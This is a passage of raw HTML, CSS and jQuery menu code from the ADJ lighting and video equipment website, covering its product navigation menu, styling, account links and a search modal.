href="https://www.adj.eu/select-products/lights/theatre-lights/theatre-lights-accessories" class="p-0 fs-6 float-none stretched-link" style="">Theatre Lights Accessories</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/lights/visual-led" class="ps-0 float-none fs-5" style="font-weight:500;">Visual LED</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/visual-led/pixel-strip" class="p-0 fs-6 float-none stretched-link" style="">Pixel Strip</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/lights/effect-lights" class="ps-0 float-none fs-5" style="font-weight:500;">Effect Lights</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/effect-lights/blinders-strobes" class="p-0 fs-6 float-none stretched-link" style="">Blinders / Strobes</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/effect-lights/uv-lights" class="p-0 fs-6 float-none stretched-link" style="">UV Lights</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/lights/effect-lights/pin-spots" class="p-0 fs-6 float-none stretched-link" style="">Pin Spots</a></li></ul></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectVideo" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/video/video-panels" class="ps-0 float-none fs-5" style="font-weight:500;">Video Panels</a><ul class="list-group"><li class="list-group-item m-0 px-2 ps-0 border-0"><a href="https://www.adj.eu/select-products/video/video-panels/vision-series" class="p-0 float-none fs-6" style="font-weight:500;color: #626366;">Vision Series</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/select-products/video/video-panels/vision-series/indoor" class="p-0 fs-6" style="">Indoor</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-2 border-0"><a href="https://www.adj.eu/select-products/video/video-panels/vision-series/outdoor" class="p-0 fs-6" style="">Outdoor</a></li></ul></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/video/video-panels/wms-series" class="p-0 fs-6 float-none stretched-link" style="">WMS Series</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/video/video-panels/av-series-discontinued" class="p-0 fs-6 float-none stretched-link" style="">AV Series (Discontinued)</a></li></ul></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/video/video-controller-novastar" class="ps-0 float-none fs-5" style="font-weight:500;">Video Controller Novastar</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/video/video-panels-accessories" class="ps-0 float-none fs-5" style="font-weight:500;">Video Panels Accessories</a><ul class="list-group"><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/video/video-panels-accessories/rigging" class="p-0 fs-6 float-none stretched-link" style="">Rigging</a></li><li class="list-group-item m-0 py-2 py-md-2 py-lg-2 py-xl-1 py-xxl-1 ps-0 border-0"><a href="https://www.adj.eu/select-products/video/video-panels-accessories/videopanels-flightcases" class="p-0 fs-6 float-none stretched-link" style="">Video Panels Flightcases</a></li></ul></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectController" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/controller/consoles" class="ps-0 float-none fs-5" style="font-weight:500;">Consoles</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/controller/software-app-based" class="ps-0 float-none fs-5" style="font-weight:500;">Software / App based</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/controller/midi-controller" class="ps-0 float-none fs-5" style="font-weight:500;">Midi Controller</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectFXMachines" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/fx-machines/fog-machines" class="ps-0 float-none fs-5" style="font-weight:500;">Fog Machines</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/fx-machines/fazers-hazers" class="ps-0 float-none fs-5" style="font-weight:500;">Fazers / Hazers</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/fx-machines/fans" class="ps-0 float-none fs-5" style="font-weight:500;">Fans</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/fx-machines/special-fx" class="ps-0 float-none fs-5" style="font-weight:500;">Special FX</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectDMXTools" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/dmx-tools/dmx-rdm-splitters" class="ps-0 float-none fs-5" style="font-weight:500;">DMX/RDM Splitters</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/dmx-tools/artnet-nodes" class="ps-0 float-none fs-5" style="font-weight:500;">ArtNet Nodes</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/dmx-tools/wireless-dmx" class="ps-0 float-none fs-5" style="font-weight:500;">Wireless DMX</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectLightAccessories" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/light-accessories/safetys" class="ps-0 float-none fs-5" style="font-weight:500;">Safetys</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectFlightcases" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/flightcases/flightcase-light" class="ps-0 float-none fs-5" style="font-weight:500;">Flightcase Lights</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/flightcases/flightcase-video" class="ps-0 float-none fs-5" style="font-weight:500;">Flightcase Video</a></li></div></div></ul></div></div></div><div class="row"><div class="col"><div class="menuright d-none" id="collapseMenuRightSelectProductArchive" data-bs-parent="#mymenu"><ul class="row"><div class="row mt-4"><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/product-archive/product-archive-audio" class="ps-0 float-none fs-5" style="font-weight:500;">Product Archive Audio</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/product-archive/product-archive-light" class="ps-0 float-none fs-5" style="font-weight:500;">Product Archive Light</a></li></div><div class="col-sm-12 col-md-6 col-lg-4 col-xl-3 col-xxl-3 rounded mb-4"><li class="list-group-item m-0 menue-main-categories p-3 p-md-3 p-lg-3 p-xl-2 p-xxl-2 text-wrap border-0"><a href="https://www.adj.eu/select-products/product-archive/product-archive-video" class="ps-0 float-none fs-5" style="font-weight:500;">Product Archive Video</a></li></div></div></ul></div></div></div>                                            </div>
                    </div>
                  
                </div>
            </div>
        </div>
</div>
<style>
    .dropdown-content {
        height:100%;
    }
    
    .menu-scroll {
         overflow-y: scroll;
         -webkit-overflow-scrolling: touch;
         padding-bottom:50px;
    }   
    
    #complete-menu {
        background-color: #FFF;
    }
    
    .light-dimmed #complete-menu {
            background-color: #2d2d2d;
    }
    
    .dark #complete-menu {
        background-color: #333;
    }
        .dropbtn.active{
        
                padding: 8px 12px;
        box-shadow: 0px 1px 2px 1px rgb(3 3 3 / 10%);
        border-radius: 0.25rem;
                font-weight: 500;
    }
        
    #accordionProducts .accordion-button:not(.collapsed) {
        color: #212529;
        background-color: #FFFFFF;
        box-shadow: none; 
        border-radius: 15px;
    }
    
    #accordionProducts .accordion-button.collapsed {
       background-color: #FFFFFF; 
    }
    
    #accordionProducts .accordion-button:focus {
    z-index: 3;
    border-color: #FFFFFF;
    outline: 0;
    box-shadow: none;
    border-radius: 15px;
    }
    
    #accordionProducts .accordion-button:hover {
        background: #f8f9fa;
         
    }
    
    #accordionProducts .accordion-body {
        padding: 0.75rem 0rem 0.75rem 0.75rem;
    }
    
    #accordionProducts .accordion-item {
        background-color: #fff;
        border: 0px solid rgba(0,0,0,.125);
        /*padding: 10px 15px !important;*/
    }
    #accordionProducts .accordion-body .accordion-item {
        /*padding: 10px 0px 10px 15px !important;*/
    }
    #accordionProducts .no-accordion-item {
        /*padding: 10px 15px !important;*/
    }
    
    button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover {
        background: #FFFFF;
        border: 1px solid #cdcdcd;
        color: #555555;
    }
    
    #accordionProducts .accordion-button::after {
        
        width: 2rem;
        height: 2rem;
        background-size: 2rem;
        margin-left: 0;
        border-radius: 15px;
    }
    
    @media all and (max-width: 860px) { 
        #top-right-menue {
         top:18px;
         right:0;
         position:absolute;
        }
    }
    
    @media all and (max-width: 1200px) { 
        .navbar-collapse{
            /*flex-basis: auto;*/
        }
        .dropbtn.active{
            border-bottom: 0.2rem solid #e4e4e4;            font-weight: 500;
        }
        
        .light-dimmed .dropbtn.active {
            background-color: #2d2d2d;
            margin:0px;
        }
        
        .light-dimmed .innernavbar  {
            background-color: #2d2d2deb;
        }
        
        .navbar-nav .nav-link {
           display: block;
        }
        
                    }
      
    #accordionSelectProducts .accordion-item {
        
        background-color: #fff;
        border: 0px solid rgba(0,0,0,.125);
        
    }
    
    #accordionSelectProducts .accordion-button:not(.collapsed) {
        color: #212529;
        background-color: #FFFFFF;
        box-shadow: none;
        font-weight: 500;
    }
    
    #accordionSelectProducts .accordion-button {
        color: #212529;
        background-color: #fff;
        border: 0;
        font-size:18px;
        font-weight:400;
    } 
    
    #accordionSelectProducts .accordion-body {
        padding: 0rem;
    }
    
    #accordionSelectProducts ul {
        padding-left: 0.5rem;
    }
    
    #accordionRetailProducts .accordion-item {
        
        background-color: #fff;
        border: 0px solid rgba(0,0,0,.125);
        
    }
    
    #accordionRetailProducts .accordion-button:not(.collapsed) {
        color: #212529;
        background-color: #FFFFFF;
        box-shadow: none;
        font-weight: 500;
    }
    
    #accordionRetailProducts .accordion-button {
        color: #212529;
        background-color: #fff;
        border: 0;
        font-size:18px;
        font-weight:400;
    } 
    
    #accordionRetailProducts .accordion-body {
        padding: 0rem;
    }
    
    #accordionRetailProducts ul {
        padding-left: 0.5rem;
    }
    
    #accordionAllProducts .accordion-item {
        
        background-color: #fff;
        border: 0px solid rgba(0,0,0,.125);
        
    }
    
    #mymenu .accordion-button:not(.collapsed) {
        color: #212529;
        background-color: #FFFFFF;
        box-shadow: none;
        font-weight: 500;
    }
    
    #mymenu .accordion-button {
        color: #212529;
        background-color: #fff;
        border: 0;
        font-size: 1.25rem;
        font-weight:400;
    }
    
    #rightmenu .accordion-button {
        color: #626366;
        font-weight:500;
        font-size:15px;
    } 
    
    #rightmenu .accordion-button::after {
        margin-right: 30%;
    }
    
    #accordionAllProducts .accordion-body {
        padding: 0rem;
    }
    
    #accordionAllProducts ul {
        padding-left: 0.5rem;
    }
    
    .disableclick {
        pointer-events: none;
    }
    
    #rightmenu {
        background-color:#FFF;
    }
    
    #leftmenu {
        background-color:#FFF;
    }
    
    .light-dimmed #rightmenu, .light-dimmed #leftmenu, .dark #rightmenu, .dark #leftmenu {
        background-color: #2d2d2deb;
    }
    

    .light-dimmed .innernavbar .navbar-nav {
        background-color: transparent;
    }
    
    .dark #rightmenu, .dark #leftmenu {
        background-color: #2d2d2d;
    }
    
    .light-dimmed .innernavbar .accordion-item, .dark .innernavbar .accordion-item {
        background-color: #333;
        color:#FFF;
        border-bottom: 1px solid #2d2d2dc7;
    }
    
    .light-dimmed #accordionProducts .accordion-item, .dark #accordionProducts .accordion-item {
        background-color: transparent;
        border: 0px solid rgba(0,0,0,.125);
    }

    .light-dimmed #mymenu .accordion-button, .dark #mymenu .accordion-button {
        background-color: #2d2d2d;
        color: #FFF;
        --bs-accordion-btn-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
    }
    
    #accordionRetailProducts .accordion-body, #accordionAllProducts .accordion-body, #accordionSelectProducts .accordion-body {
       /*background-color: #F5F5F5;*/
     }
             .cross-icon {
        
        background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%2333' %3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1.6rem auto no-repeat!important;
        border:none!important;
    }
    
    .light #rightmenu ul li:hover {
        background-color: #f9f7f5;
    }
    
    .dark #rightmenu ul > li:hover {
        background-color: #333;
    }
    
    @media all and (min-width: 1200px) { 
       .dropbtn {
           padding: 1rem 1rem 1rem 1rem !important;
           margin-left: 1px;
       }
    }
    
    #complete-menu .navbar-nav {
        align-items: start;
        margin-left: 0.25rem;
    }
</style>
<script>
require(['jquery', 'jquery/ui'], function($){
    
 
    var winheight = $(window).height();
    var winwidth = $(window).width();
    $("#leftmenu li .menu-left-inner .menu-left-inner-name").on('mouseover', function() {
      $("#leftmenu li .menu-left-inner").removeClass("active");
      $(this).parent('.menu-left-inner').addClass("active");
      //$(this).parent('.menu-left-inner').css("pointer-events", "none")
      //$(this).parent('.menu-left-inner').addClass("disableclick");
      $(".menuright").addClass("d-none");
      $($(this).parent('.menu-left-inner').attr("data-menu-target")).removeClass("d-none");
      if ($($(this).parent('.menu-left-inner').attr("data-menu-target")).height()+60 > winheight ) {
        $("#mymenu").addClass('menu-scroll');
      } else {
          $("#mymenu").removeClass('menu-scroll');
      }
    });
    $("#leftmenu li .menu-left-inner").on('click', function() {
      $("#leftmenu li .menu-left-inner").removeClass("active");
      $(this).addClass("active");
      $(".menuright").addClass("d-none");
      $($(this).attr("data-menu-target")).removeClass("d-none");
      $("#mymenu").addClass('menu-scroll');
      $('html, body').css({
                overflow: 'hidden',
                height: '100%'
      });
      /*if ($($(this).attr("data-menu-target")).height()+60 > winheight ) {
        $("#mymenu").addClass('menu-scroll');
      } else {
          $("#mymenu").removeClass('menu-scroll');
      }*/
    });
        $("#headingOne .accordion-button").on("click", function() {
        $("#leftmenu li .menu-left-inner").removeClass("active");
        $(".menuright").addClass("d-none");
    });    
    
    if ( winwidth > 700 &&winwidth < 1300 ){
      
         $("#collapseAccountMenue").css("top",$('#mainNavbar').innerHeight()+"px"); 
         $("#mymenu").css("position","fixed"); 
         $("#mymenu").css("left","0px"); 
         $("#mymenu").css("margin-top","0px"); 
         $(".dropbtn").css("padding","1rem 1rem 1rem 1rem"); 
         
         $(".navbar-toggler").on("click", function() {
             
            $("body").css("overflow", "hidden");
            $("#rightmenu").css("overflow-y","scroll"); 
             
            $("#mymenu").addClass('menu-scroll');
            $('body').css('position: absolute;height: 100%;');
            $("#mymenu").css("position","fixed"); 
            $("#mymenu").css("margin-top","0px"); 
            $("#mymenu").css("top",$('#mainNavbar').innerHeight()+"px"); 
            $("#mymenu").css("min-width",$(window).width()+"px");
            $("#leftmenu").addClass('col-md-4');
            $("#rightmenu").addClass('col-md-8');
            
             if( $('.dropdown-content').hasClass('active') ) {

                $(".dropdown-content").addClass("d-none");
                $(".dropdown-content").removeClass("active");
                $(".dropbtn").removeClass("active");

             } else if( $('.dropdown-content').hasClass('d-none') ) {
                $('html, body').css({
                      overflow: 'auto',
                      height: 'auto'
                });
                $(".dropdown-content").addClass("active");
                $(".dropdown-content").removeClass("d-none");
                $(".dropbtn").addClass("active");
             }
             if( $('.dropbtn').hasClass('active') ) {
                $(".navbar-toggler").removeClass("collapsed");
                $(".navbar-collapse").addClass("show");
                $('.dropbtn').addClass("d-none");
                $('#main-category-nav').detach().appendTo('#leftmenu');
                //alert('to dropdown'+$(window).height()+' '+$(window).width());
            } else {
                $(".navbar-collapse").removeClass("show");
            }
            if( $('#mymenu').hasClass('active') ) {

                /*
                if ( position.left > 0) {
                   $("#mymenu").css("left","-"+position.left+"px");
               }*/
              $("#mymenu").css("left","0px");
              $("#mymenu").css("position","fixed");

              $('body').off('scroll mousewheel touchmove');

                  e.stopPropagation();
                  var container = $("#complete-menu");
                  if (container.has(e.target).length === 0) {
                      $( ".dropbtn" ).removeClass( "active" );
                      $( "#mymenu" ).removeClass( "active" ).addClass( "d-none" );
                  }

            }
      
       });
       
         $("#mymenu").css("min-width",winwidth);  
         
        $(document).ready(function() {
            $(window).on('orientationchange', function(event) {
               $(window).one('resize', function() {
                    if ($(window).height() > $(window).width()){
                        
                        if( $('.dropbtn').hasClass('active') ) {
                            $(".navbar-toggler").removeClass("collapsed");
                            $(".navbar-collapse").addClass("show");
                            if ($(window).width() < 990) {
                                $('.dropbtn').addClass("d-none");
                                $('#main-category-nav').detach().appendTo('#leftmenu');
                            }
                            
                            $('html, body').css({
                                      overflow: 'hidden',
                                      height: '100%'
                            });
                            
                        } else {
                            $(".navbar-collapse").removeClass("show");
                            if ($(window).width() < 990) {
                                $('.dropbtn').addClass("d-none");
                                $('#main-category-nav').detach().appendTo('#leftmenu');
                            }
                        }
                        
                        $("#leftmenu").addClass('col-md-4');
                        $("#rightmenu").addClass('col-md-8');
                        $("#mymenu").addClass('menu-scroll');
                        $("#mymenu").css("position","fixed"); 
                        $("#mymenu").css("top",$('#mainNavbar').innerHeight()+"px"); 
                        $("#mymenu").css("min-width",$(window).width()+"px");
                        $("#mymenu").css("left","0px");

                    } else {
                        
                        if( $('.dropbtn').hasClass('active') ) {
                            $(".navbar-toggler").removeClass("collapsed");
                            $(".navbar-collapse").addClass("show");
                            if ($(window).height() < 990) {
                                $('.dropbtn').removeClass("d-none");
                                $('#main-category-nav').detach().appendTo('#startNav');
                            }
                            $('html, body').css({
                                  overflow: 'hidden',
                                  height: '100%'
                            });
                            //alert('to dropdown'+$(window).height()+' '+$(window).width());
                        } else {
                           $(".navbar-collapse").removeClass("show"); 
                           if ($(window).height() < 990) {
                               $('.dropbtn').removeClass("d-none");
                               $('#main-category-nav').detach().appendTo('#startNav');
                           }
                        }
                        $("#leftmenu").removeClass('col-md-4');
                        $("#rightmenu").removeClass('col-md-8');
                        $("#mymenu").css("position","fixed"); 
                        $("#mymenu").css("top",$('#mainNavbar').innerHeight()+"px"); 
                        $("#mymenu").css("left","0px");  
                        //$("#mymenu").css("min-width",winwidthtablet+"px"); 
                    }
                });
            });
        });
        
         
    }
    
           
       
    /*
    $("#leftmenu .accordion-item").on("click", function() {
        $("#leftmenu li .menu-left-inner").removeClass("active");
        $(".menuright").addClass("d-none");
    });*/
        

        
          

    
    $(".dropbtn").on("click", function() {
      //$(".dropdown-content").toggleClass("active d-none");  
      $(".navbar-toggler").removeClass("collapsed");
            if( $('.dropdown-content').hasClass('active') ) {

         $(".dropdown-content").addClass("d-none");
         $(".dropdown-content").removeClass("active");
         $(".dropbtn").removeClass("active");
         
      } else if( $('.dropdown-content').hasClass('d-none') ) {

         $(".dropdown-content").addClass("active");
         $(".dropdown-content").removeClass("d-none");
         $(".dropbtn").addClass("active");
      }
      
      if( $('#mymenu').hasClass('active') ) {
          var position = $("#mymenu").offset();
          $("#mymenu").css("top",$('#mainNavbar').innerHeight()+"px");
          /*
          if ( position.top < 0 ) {
              var stringTop = position.top+"";
              $("#mymenu").css("top",stringTop.replace("-", "")+"px");
              
          } else if ( position.top > 66 ) $("#mymenu").css("top",$('#mainNavbar').css('min-height')+"px");
        */
          /*
          if ( position.left > 0) {
             $("#mymenu").css("left","-"+position.left+"px");
         }*/
        //$("#mymenu").css("left","0px");
        //$("#mymenu").css("position","fixed");
         //$("#mymenu").css("top","68px");
        //$('body').off('scroll mousewheel touchmove');
        //alert('to dropdown'+$(window).height()+' '+$(window).width());
        if ( winwidth < 1300 ){
            $("#mymenu").addClass('menu-scroll');
          $('html, body').css({
                overflow: 'hidden',
                height: '100%'
        });

        }
        /*
        $('.dropdown-content').on("click", function (e) {
            e.stopPropagation();
            var container = $("#complete-menu");
            if (container.has(e.target).length === 0) {
                $( ".dropbtn" ).removeClass( "active" );
                $( "#mymenu" ).removeClass( "active" ).addClass( "d-none" );
            }
                        $('html, body').css({
                  overflow: 'auto',
                  height: 'auto'
            });
                    })
        */
      } else {
           $('html, body').css({
                  overflow: 'auto',
                  height: 'auto'
            });
      }
    });
    
    
});



</script>
            <ul class="navbar-nav mb-2 mb-lg-0" id="main-category-nav">
             <li class="nav-item">
            <a href="/news" class="nav-link p-3">News</a>
             </li>
             <li class="nav-item">
            <a href="/events" class="nav-link p-3">Events</a>
            </li>
            <li class="nav-item">
            <a href="/support" class="nav-link p-3">Support</a>
            </li>
            <li class="nav-item">
            <a href="/about-us" class="nav-link p-3">About Us</a>
            </li>
            <li class="nav-item">
            <a href="/contact" class="nav-link p-3">Contact Us</a>
            </li>
                        </ul>
        </div>
        <div class="row align-items-center w-100" id="innernavbarProductsMenu" style="display:none;">
            <div class="col-md-9" id="innernavbarProducts">
                <div class="row justify-content-md-center mx-2 w-100">
                    <nav class="navbar navbar-light innernavbar col-md-auto" id="innernavbarProductsTab">
                        <ul class="nav nav-pills">
                            <li class="nav-item ms-1" id="overviewButton">
                                <a class="nav-link active" href="#productOverview">Overview</a>
                            </li>
                            <li class="nav-item" id="specificationButton">
                                <a class="nav-link" href="#specification">Specification</a>
                            </li>
                            <li class="nav-item" id="goboButton" style="display: none;">
                                <a class="nav-link" href="#gobo">Gobos</a>
                            </li>
                            <li class="nav-item" id="videoGalleryButton">
                                <a class="nav-link" href="#videoGallery">Videos</a>
                            </li>
                            <li class="nav-item" id="downloadsButton">
                                <a class="nav-link" href="#downloads">Downloads</a>
                            </li>
                            <li class="nav-item me-1" id="accessoriesButton">
                                <a class="nav-link" href="#accessories">Accessories</a>
                            </li>
                            <li class="nav-item me-1" id="relatedProductsButton">
                                <a class="nav-link" href="#relatedProducts">Related Products</a>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
        </div>
 
       </div>
            <div class="col-3 col-xxl-1 align-self-center" id="top-right-menue">
        <div class="row justify-content-end">
            <div class="col right-menue ms-2 ms-lg-4 me-2">
                <div class="searchbox align-middle">
                    <a data-bs-toggle="modal" data-bs-target="#searchModal" role="button" class="searchiconlink"> <i class="fas fa-search"></i></a>             
                    <div class="collapse" id="collapseSearch">
                      <div class="card card-body">
                       <div class="mb-3">
                        <input class="form-control" list="datalistOptions" id="exampleDataList" placeholder="Type to search...">
                        </div>
                      </div>
                    </div> 
                </div>
                <div class="pe-4 collapse py-2 rounded-bottom shadow-sm" id="collapseAccountMenue">
                 <ul class="links"><li><a href="https://www.adj.eu/customer/account/" id="idrkNVka4u" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.adj.eu/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="link authorization-link" data-label="or">
    <a href="https://www.adj.eu/customer/account/login/referer/aHR0cHM6Ly93d3cuYWRqLmV1L2NhdDZpcDMtMS0wbQ~~/"        >Sign In</a>
</li>
</ul>                </div>
                <div class="account-menu align-middle">
                    <a data-bs-toggle="collapse" href="#collapseAccountMenue" role="button" aria-expanded="false" class="ms-2 ms-lg-4"> 
                        <i class="far fa-user-circle position-relative">
                                                    </i>
                    </a>             
                </div>
                                 <div class="d-none d-md-block d-xxl-none">
                <img src="/media/icons/moving-head-full-light.svg" alt="change ADJ Theme" class="float-start py-2 img-fluid w-100 change-light" id="change-light" role="button" data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-html="true" title="Dim Light" style="min-height: 30px;max-height: 37px;min-width: 58px;">  
                </div> 
             </div>
            </div>
        </div>
  </div>
      <div class="col-0 col-xxl-1 fs-1 d-none d-xxl-block">
     <img src="/media/icons/moving-head-full-light.svg" alt="change ADJ Theme" class="float-end me-5 img-fluid change-light" id="change-light" role="button" data-bs-toggle="tooltip" data-bs-placement="bottom" data-bs-html="true" title="Dim Light">  
     </div> 
</nav>


               <div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal" aria-hidden="true">
                <div class="modal-dialog modal-xl" role="document">
                  <div class="modal-content">


                    <div class="modal-body">
                        <div class="modal-header">
                         <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></span>
                          </button>   
                        </div>
                        <div class="row justify-content-center">
                          <div class="col-12">
                          <style>
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
    color: #6c757d;
    background-color: transparent;
    border-color: #6c757d;
}

.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
    /*border-top-right-radius: 10px;*/
}
